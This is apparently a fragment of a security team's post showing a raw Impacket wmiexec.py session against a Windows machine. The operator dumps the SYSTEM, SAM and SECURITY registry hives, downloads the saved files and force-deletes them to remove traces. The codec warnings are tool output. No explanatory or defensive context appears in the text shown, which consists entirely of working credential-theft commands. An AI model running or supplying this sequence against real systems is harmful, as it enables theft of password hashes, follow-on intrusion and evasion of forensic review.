 C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del /f system.save
C:\>del /f sam.save
C:\>del /f security.save
C:\>exit
Tide安全团队